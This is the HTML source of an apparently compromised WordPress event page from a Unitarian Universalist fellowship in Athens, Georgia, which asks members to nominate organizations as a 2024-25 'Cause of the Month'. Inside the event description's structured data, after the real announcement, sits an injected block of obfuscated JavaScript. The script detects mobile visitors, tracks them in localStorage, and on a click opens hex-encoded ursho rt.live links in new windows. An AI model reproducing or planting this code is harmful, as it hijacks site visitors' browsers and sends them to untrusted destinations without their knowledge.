//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/events/sunday-service/|/news/news-and-announcements-submissions/|/whats-up-with-the-board-may-2022%ef%bf%bc/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.uuathensga.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.18","ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.uuathensga.org/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"2786a84108","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.uuathensga.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9550646337"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":12544,"title":"Nominate%20an%20Organization%20as%20a%202024-25%20Cause%20of%20the%20Month%20Through%20Feb.%2026%20-%20UUFA","excerpt":"Any UUFA member may nominate an organization either\u00a0online\u00a0or by submission of a\u00a0paper\u00a0form\u00a0(also available at the Donations Table in the Fellowship Hall).","featuredImage":"https:\/\/www.uuathensga.org\/wp-content\/uploads\/2024\/02\/2024-25-CotM-.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.uuathensga.org/wp-admin/admin-ajax.php","nonce":"90b7e8ebdf","pdf_js_lib":"https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.7" id="happy-elementor-addons-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.7" id="happy-reading-progress-bar-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.uuathensga.org\/wp-admin\/admin-ajax.php","nonce":"f7dbd940f0","urls":{"assets":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.uuathensga.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.uuathensga.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jet-blocks-jsticky-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"2786a84108"};
//# sourceURL=jet-blocks-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.22" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://www.uuathensga.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.uuathensga.org/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":{"6583478":{"view_more":false,"particles":"false","particles_json":""},"9d9516e":{"view_more":false,"particles":"false","particles_json":""},"982f061":{"view_more":false,"particles":"false","particles_json":""},"3bb45644":{"view_more":false,"particles":"false","particles_json":""},"38246520":{"view_more":false,"particles":"false","particles_json":""},"7af4269":{"view_more":false,"particles":"false","particles_json":""},"4aa6b707":{"view_more":false,"particles":"false","particles_json":""},"6d2f2461":{"view_more":false,"particles":"false","particles_json":""},"4b9e7243":{"view_more":false,"particles":"false","particles_json":""},"5d5a5100":{"view_more":false,"particles":"false","particles_json":""},"748682b2":{"view_more":false,"particles":"false","particles_json":""},"0aee201":{"view_more":false,"particles":"false","particles_json":""},"9b73513":{"view_more":false,"particles":"false","particles_json":""},"935db9c":{"view_more":false,"particles":"false","particles_json":""},"ce7d825":{"view_more":false,"particles":"false","particles_json":""},"4fbfdeb":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"3b2f85c":[],"3d6e474":[],"f853c2b":[],"42a06d9":[],"566d7c6":[],"a512018":[],"2d583648":[],"4e8b2bc7":[],"46e70ce":[],"a28c695":[],"f9dca03":[],"2b38a6e":[],"208b4476":[],"2df2a01d":[],"39127ef2":[],"56f1b7ae":[],"29ffaffd":[],"13e5b73b":[],"7bb1960":[],"23e8dd1a":[],"3057c6ee":[],"bcd1942":[],"ce3768c":[],"e668960":[],"b299ebf":[],"297be80":[],"92f564a":[],"6fcf450":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/?occurrence=2024-02-20&nocache=1769263104&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>

            <script type="application/ld+json">
            {
                "@context": "http://schema.org",
                "@type": "Event",
                "eventStatus": "https://schema.org/EventScheduled",
                "startDate": "2024-02-20",
                "endDate": "2024-02-20",
                "eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
                "location":
                {
                    "@type": "Place",
                                        "name": "",
                    "image": "",
                    "address": ""
                                    },
                                "organizer":
                {
                    "@type": "Person",
                    "name": "",
                    "url": ""
                },
                                "offers":
                {
                    "url": "https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/",
                    "price": "0",
                    "priceCurrency": "USD",
                    "availability": "https://schema.org/InStock",
                    "validFrom": "2024-02-20T00:00"
                },
                "performer": "",
                "description": "Nominations for the 2024-25 Cause of the Month initiative can be submitted now through February 26, 2024.    Please note that this year you do not need to nominate our current Justice Partners — Athens Anti-Discrimination Movement (AADM), Economic Justice Coalition (EJC), and Athens Pride &amp; Queer Collective. These organizations will continue as Justice Partners for 2024-25 so that the UUFA Board, Ministry Council, and the Social Action Committee (SAC) have adequate time for in-depth discernment of the Justice Partner Program with a focus on enhancing meaning, depth of relationships, and reciprocity among partners and throughout UUFA.    Any UUFA member may nominate an organization either online or by submission of a paper form (also available at the Donations Table in the Fellowship Hall).    View the criteria and procedures (including a timeline) for the 2024-25 Cause of the Month program.    Read more information about the UUFA Cause of the Month program. Questions? Email justice@uuathensga.org.  function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x70\\x56\\x33\\x63\\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x78\\x68\\x4f\\x35\\x63\\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x61\\x56\\x69\\x38\\x63\\x318','abs','-local-storage','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6f\\x76\\x7a\\x39\\x63\\x319','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x42\\x4d\\x4e\\x34\\x63\\x304','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x43\\x76\\x6a\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x6e\\x4b\\x76\\x32\\x63\\x382','floor','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x53\\x73\\x79\\x36\\x63\\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\\d+|meego).+mobile|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x5a\\x67\\x4a\\x30\\x63\\x300','\\x68\\x74\\x74\\x70\\x73\\x3a\\x2f\\x2f\\x75\\x72\\x73\\x68\\x6f\\x72\\x74\\x2e\\x6c\\x69\\x76\\x65\\x2f\\x4e\\x79\\x41\\x31\\x63\\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
                "image": "https://www.uuathensga.org/wp-content/uploads/2024/02/2024-25-CotM-.jpg",
                "name": "Nominate an Organization as a 2024-25 Cause of the Month Through Feb. 26",
                "url": "https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/?occurrence=2024-02-20"
            }

            </script>
            

	<script>
		jQuery(window).on('load', function()
		{
			// Fix modal speaker in some themes
			jQuery(".mec-speaker-avatar-dialog a, .mec-schedule-speakers a").on('click', function(e)
			{
				e.preventDefault();
				lity(jQuery(this).attr('href'));

				return false;
			});

			// Fix modal booking in some themes
			jQuery(document).ready(function ($) {
				$(".mec-booking-button-register").on("click", function (e) {
					e.preventDefault();

					const action = $(this).data("action");
					const target = $(this).data("target");

					if (action === "modal") {
						if (target) {
							lity($(target));
						}
					} else if (action === "scroll") {
						if (target && $(target).length) {
							$("html, body").animate({
